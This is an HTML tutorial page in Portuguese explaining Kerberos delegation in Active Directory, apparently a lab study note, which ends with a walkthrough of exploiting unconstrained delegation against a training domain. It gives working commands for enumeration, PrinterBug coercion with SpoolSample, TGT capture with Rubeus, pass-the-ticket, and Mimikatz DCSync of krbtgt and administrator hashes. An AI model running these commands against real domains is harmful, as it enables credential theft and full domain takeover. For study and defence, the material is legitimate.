

<file: SRC/delegation/delegationkernel.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Understandig delegation</title>
    <style>
        body {
            background-color: black;
            color: white;
            font-family: 'Courier New', monospace;
            margin: 60px auto;
            width: 75%;
            font-size: 14px;
        }
        pre {
            white-space: pre-wrap;
            word-wrap: break-word;
        }
        b {
            color: #f54f4f;
        }

        #asci{
            font-size: 9px;
            line-height: 1; /* Mantém o espaçamento vertical correto */
            margin: 0;
        }
    
    </style>
</head>
<body>
    <div id="asci">
            <center><pre>
        <p>
            ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⠀⠀⠀⠀⠀        ⢀⠤⠒⠒⠢⢄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⢟⣇⠤⠒⠂⠤⡀⠀⢰⠃⠀⠀⣀⠄⠀⢣⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⠞⠁⠀⠀⠀⠀⠈⢆⢺⠀⠀⠀⠣⣀⣀⡼⢤⣶⣶⣶⣤⣤⣀⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣸⡀⠀⢀⣴⣤⠀⡜⠘⢆⣠⠴⠋⣩⣴⡾⢟⣿⣿⣿⣿⣶⣾⣭⣝⡶⣄⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⣿⣤⠀⢸⣿⠃⠀⠀⣠⡼⠣⣤⣿⣿⣛⠤⠛⣿⣿⡿⣻⣿⣟⡿⠿⣿⣘⣿⡀⠀⠀⠀⠀
⠀⠀⠀⠀⢀⣠⣴⣶⣶⣿⣿⣯⣶⣶⣄⣀⠀⠀⠀⠀⠀⠀⠀⠐⠀⠀⢀⠀⠀⠀⠈⢺⣻⣄⠀⠻⣄⣀⣴⣋⢔⢪⡶⠛⠀⢑⣲⢶⣿⣿⠾⠛⢡⠁⠀⠰⢿⣿⣿⡽⡆⠀⠀⠀
⠀⠀⣠⣾⡿⠛⣿⡿⣿⣿⡯⠭⣍⣛⠷⣿⣧⢀⣶⡿⠲⡀⢀⣤⣪⠭⠭⣉⠑⠢⡀⠀⠉⠚⠭⣶⢶⡞⠁⢁⣴⢻⠀⠀⢰⠁⠀⠉⢆⠀⠀⣀⠤⣁⠀⢰⣁⡈⠙⢿⢻⠀⠀⠀
⠠⠊⠉⠉⠁⠈⢉⢼⣿⠏⣴⡄⠀⠈⠙⠯⣿⣷⠁⢀⣷⢡⡾⠋⠐⢀⡀⠈⢳⠀⢱⠀⠀⢠⣾⡟⡏⣇⣴⢟⣡⠼⡀⠀⠀⠁⠀⠀⡸⡰⠉⢀⣆⡤⢷⠼⡟⠋⠀⠸⡼⠀⠀⠀
⠀⠀⠀⠀⠀⢀⡇⢸⠉⠉⠉⠐⣦⣄⠀⠀⠈⢿⣧⡸⣿⢸⠃⠀⠀⠘⠯⠤⠋⣴⡽⠀⠀⠎⠁⣸⣼⢟⠁⠈⠀⠀⡹⠢⢄⣀⡠⠔⠁⡇⠀⠀⡟⠻⡷⣦⠇⠀⠀⢠⢧⠠⣾⣦
⠀⠀⠀⠀⣀⠸⡂⠀⠉⠈⠀⠀⠈⠫⡄⠀⠀⠀⠘⢳⣽⣾⡆⠀⠀⠀⠀⠀⠱⠋⠀⠀⣠⣴⣾⣟⠁⣨⣖⠤⠤⣲⠥⣤⠤⣀⠀⠀⠀⠳⣄⠀⠑⢄⡀⠀⠀⢀⡴⢳⣣⠑⠛⠉
⠀⠀⠀⠈⠿⠛⠣⡀⠀⠀⠀⠀⠀⢠⠃⠀⠀⠀⠀⠀⠈⠿⣟⣦⡀⠑⠦⣴⣶⡾⣶⣿⠟⡏⣾⣿⣦⡤⠜⠀⣼⠁⢀⡿⠀⠀⠱⡄⠀⠀⠈⠓⠲⠤⠬⠟⠛⠉⠀⢺⡟⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠈⠢⠤⠤⠤⠖⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠛⠛⠶⠞⠒⠛⠉⠀⣾⣷⠋⣿⣿⠟⣁⡠⠎⠢⠤⠝⠀⠀⠀⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⠃⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠐⠀⠀⠀⠀⠀⠀⠀⢠⡟⠁⠀⢻⡝⡟⣶⣦⣶⣦⣤⠀⠀⠀⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣷⡈⠢⣁⠀⠀⠈⠑⢄⡠⠚⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡀⠀⠀⠀⠀⠀⡠⠊⠉⠁⠂⢼⣵⠀⠀⠉⠁⠂⠉⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠂⡀⠀⠀⠀⠇⠀⠀⠀⠀⢾⢿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠁⠀⠀⠈⠢⢄⣀⡴⡿⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
        </p></center>
    </pre>

    </div>
    <h1>Understandig delegation</h1>
    <p>Delegation no contexto do Active Directory refere-se a um mecanismo que permite que uma entidade (usuário, computador ou serviço) atue em nome de outra entidade para acessar recursos na rede.
    De forma simples, é quando você permite que um serviço ou aplicação “se passe por” um usuário para acessar outros serviços na rede.
    Olhando para o protocolo Kerberos, que é o mecanismo de autenticação padrão do Active Directory, delegation permite que um serviço receba um 
    ticket autenticação de outro usuário e use esse ticket para acessar outros recursos em nome daquele usuário.</p>

    <h2>Cenário</h2>
    <p>Imagine que uma aplicação web acesse um banco de dado SQL Server back-end:</p>
    <ol>
        <li>O usuário se autentica na aplicação web</li>
        <li>A aplicação web precisa acessar o SQL Server em nome do usuário</li>
        <li>Com delegation, a aplicação web pode usar as credencias do usuário para autenticar no SQL Server</li>
        <li>O SQL server vê a requisição como vindo do usuário original e não da aplicação web</li>
    </ol>
    <center><img src="k1.png" alt="delegation" width="600px"></center>

    <h3>Observação:</h3>
    <p>Sem delegation, o SQL Server veria todas as requisições como vindas de conta de serviço da aplicação web, não conseguindo distinguir entre diferente usuário finais.</p>
    <br>
    <h2>Por que ela é usada</h2>
    <p>Delegation existe para resolver problemas arquiteturais e de segurança em ambientes corporativos com múltiplas camadas de serviços, 
    sem ela, o Active Directory vira terra de <i>Domain Admin pra tudo</i>, o que é operacionalmente burro e ofensivamente bom (pra quem ataca).<br>
    Delegation em Active Directory permite distribuir tarefas administrativas do dia a dia sem precisar conceder privilégios amplos como os de Domain Admin, ela se baseia em ACLs, que definem de forma precisa o que cada usuário ou grupo pode fazer sobre objetos específicos do AD, com isso, o ambiente se torna mais organizado, escalável e alinhado ao princípio do menor privilégio. Também facilita auditorias e deixa mais clara a responsabilidade de cada equipe.<br>
    Por outro lado, quando mal configurada, a delegation pode criar administradores “invisíveis” e abrir caminhos discretos para escalada de privilégios.
    Delegation é uma necessidade operacional que, quando mal implementada, se transforma em um dos vetores de escalada de privilégio mais silenciosos do ambiente, e vamos mostrar isso mais a baixo.</p>
    <br>
    
    <h2>Tipos de Delegation:</h2>
        <h3>1 - Unconstrained Delegation (Delegação Irrestrita)</h3>
        <p>É o tipo mais antigo e perigoso de delagation, quando habilitado, o serviço pode impersonar o usuário em qualquer serviço de domínio. Não há restrições sobre quais recursos podem ser acessados.</p>
        <h4>Atributo AD</h4>
        <p><b>TrustedForDelegation = True</b> no objeto do computador/usuário</p>
        <p>Definido no atributo userAccountControl com a flag <b>TRUSTED_FOR_DELEGATION</b></p>
        <br>
    
        <h3>2 - Constrained Delegation (Delegação Restrita)</h3>
        <p>Foi introduzido no Winddows Server em 2003, permite delegation apenas para serviços específicos (SPNs definidos), Administradores definem explicitamente quais serviços podem ser acessados.</p>
        <h4>Atributo AD</h4>
        <p><b>msDS-AllowedToDelegateTo</b> - contém lista de SPNs permitidos</p>
        <br>

        <h3>3 - Resource-Based Constrained Delegation (RBCD)</h3>
        <p>Introduzido no Windows Server 2012, a configuração é feita no recurso de destino, não na origem. Permite que administradores de recursos controlem quem pode delegar para seu serviços.</p>
        <h4>Atributo AD</h4>
        <p><b>msDS-AllowedToActOnBehalfOfOtherIdentity</b> - no objeto de destino (ex: SQL Server)</p>
        <br>

    <h1>Como funciona Unconstrained Delegation</h1>
    <p>Quando Unconstrained Delegation está habilitado em um servidor (por exemplo, WEBSERVER01), o processo funciona assim:</p>
    <h3>Passo 1: Usuário Autentica no Serviço</h3>
    <ol>
        <li>O usuário (ex: alice) solicita acesso ao serviço em WEBSERVER01</li>
        <li>O cliente do usuário contacta o KDC (Key Distribution Center - geralmente um Domain Controller)</li>
        <li>O KDC verifica que WEBSERVER01 tem Unconstrained Delegation habilitada</li>
        <li>O KDC emite um TGS (Ticket Granting Service) para o serviço em WEBSERVER01</li>
        <br>
        <br>
    </ol>

    <h3>Passo 2: TGT é Armazenado no Servidor</h3>
    <h4><b>PARTE CRITICA DA SEGURANÇA:</b></h4>
    <p>Quando o usuário se autentica em um serviço com Unconstrained Delegation, uma cópia do TGT (Ticket Granting Ticket) do usuário é incluída no TGS e enviada para o servidor.
        <br>O servidor WEBSERVER01 agora possui: </p>
        <li>O TGS para autenticar o usuário no serviço local</li>
        <li>Uma cópia do TGT do usuário armazenada em memória (LSASS)</li>
        <br>
        <br>

    <h3>Passo 3: Servidor Usa TGT para Impersonar Usuário</h3>
    <p>Quando WEBSERVER01 precisa acessar outro recurso (ex: SQLSERVER01) em nome de alice:</p>
    <ol>
        <li>WEBSERVER01 usa o TGT de alice (que está em sua memória)</li>
        <li>Solicita um TGS para SQLSERVER01 ao KDC usando o TGT de alice</li>
        <li>O KDC emite o TGS como se fosse alice fazendo a requisição</li>
        <li>WEBSERVER01 usa esse TGS para autenticar em SQLSERVER01 como alice</li>
    </ol>
    <br>
    <center><h4>O fluxo a seguir mostra como acontece essa autenticação</h4>
    <img src="k2.png" alt="unconstrained" width="600px"></center>

    <h2>Por Que Isso é Extremamente Perigoso</h2>
    <h3>Problema 1: TGT em Memória</h3>
    <p>Se um atacante compromete um servidor com Unconstrained Delegation, ele pode:</p>
    <li>Extrair todos os TGTs armazenados em memória</li>
    <li>Impersonar qualquer usuário que tenha se autenticado naquele servidor</li>
    <li>Incluindo Domain Admins e Enterprise Admins</li>
    <br>
    <h3>Problema 2: Sem restrições e Domain Controles</h3>
    <p>O servidor pode usar esses TGTs para acessar qualquer serviço no domínio, sem limitações. <br>
    <strong>Domain Controllers sempre têm Unconstrained Delegation habilitada por padrão</strong>. Se você comprometer um DC, você tem acesso a todos os TGTs que passarem por ele.</p>
    <br>
    <h1>Explorando Unconstrained Delegation</h1>
        <br>
    <h2>Enumeração</h2>
        <p>Precisamos buscar objetos de computadores com a propriedade <b>TrustedForDelegation</b> definida como <b>true</b>:</p>
        <br>
    <h3>Powershell</h3>
    <p># Encontrar computadores </p>
    <p>Get-ADComputer -Filter {TrustedForDelegation -eq $true} -Properties TrustedForDelegation,servicePrincipalName,Description</p>
    <p># Encontrar usuários</p>
    <p>Get-ADUser -Filter {TrustedForDelegation -eq $true} -Properties TrustedForDelegation,servicePrincipalName,Description</p>
    <br>
    <h3>ADSearch</h3>
    <p>ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname</p>
    <br>
    <h3>BloodHound</h3>
    <p>Podemos usar essa cypher para encontrar caminhos de Unconstrained Delegation <br>
        <br>MATCH (c {unconstraineddelegation:true}) RETURN c</p>
        <br>

        <center><h4>Exemplo</h4>
        <img src="k3.png" alt="pwnede"></center>
            <br>
        <h3>Vamos assumir que ja temos uma dessas maquina comprometidas, normalmente seria por (Pass-the-hash)</h3>
    <br>
    <h2>Forçar autenticação</h2>
    <p>usuários privilegiados (Domain Admins) raramente se autenticam em servidores web comuns. Você precisa forçar um Domain Controller ou admin a se autenticar no servidor comprometido.</p>
    <p>Podemos usar uma técnica chamada de <strong>PrinterBug (MS-RPRN Abuse)</strong></p>
    <br>
    <h3>PrinterBug (MS-RPRN Abuse)</h3>
    <p>Como funciona:</p>
    <li>Abusa da função <b>RpcRemoteFindFirstPrinterChangeNotification</b> do Print Spooler</li>
    <li>Força um servidor remoto (ex: DC) a se autenticar de volta para você</li>
    <br>
    <p>Usando o mode de monitor do Rubeus, precisamos ficar “escutando” em um terminal</p>
    <br>
    <p>.\Rubeus.exe monitor /interval:10 /nowrap</p>
    <img src="k4.png" alt="rubeus">
    <br>
    <p>Em outro terminal iremos precisar da ferramenta chamada de SpoolSample</p>
    <br>
    <p>.\SpoolSample.exe dc-2.dev.cyberbotic.io web.dev.cyberbotic.io</p>
    <br>
    <li>dc-2.dev.cyberbotic.io - Nosso alvo</li>
    <li>web.dev.cyberbotic.io -  Nosso ouvinte</li>
    <br>
    <p>Então no Rubeus conseguimos capturar o ticket</p>
    <pre>
        <p>[*] 9/6/2022 2:44:52 PM UTC - Found new TGT:

  User                  :  DC-2$@DEV.CYBERBOTIC.IO
  StartTime             :  9/6/2022 9:06:14 AM
  EndTime               :  9/6/2022 7:06:14 PM
  RenewTill             :  9/13/2022 9:06:14 AM
  Flags                 :  name_canonicalize, pre_authent, renewable, forwarded, forwardable
  Base64EncodedTicket   :

doIFujaJQdlDLklP...</p>
    </pre>

    <p>com o ticket em mãos podemos usar uma técnica chamada <strong>(Pass-the-ticket)</strong> para se passar por aquele usuário. <br>Podemos usar o Rubeus para isso:</p>
    <br>
    <h2>Pass-the-ticket</h2>
    <p># Importar TGT capturado para sessão atual <br>
        <br>
    Rubeus.exe ptt /ticket:base64ticket <br>
        <br>
    # Verificar tickets importados <br>
    <br>
    klist
    <br>
    <br>
    # Agora você pode usar comandos como se fosse o usuário <br>
    <br>
    dir \\dc-2.dev.cyberbotic.io\C$ <br>
    <br>

    Enter-PSSession -ComputerName dc-2.dev.cyberbotic.io</p>
    
        <br>
    <p>Depois capturar o TGT de uma conta privilegiada ( DA ou DC machine account) você pode realizar o ataque de DCSync:</p>
    <p>Usando o Mimikatz:</p>
    <br>
    <h2>Mimikatz</h2>
    <p># Dumpar hash do krbtgt (permite criar Golden Tickets) <br>
        <br>
    lsadump::dcsync /domain:domain.local /user:krbtgt <br>
        <br>
    # Dumpar hash de qualquer usuário <br>
    <br>
    lsadump::dcsync /domain:domain.local /user:administrator</p>
</body>
</html>
</file>
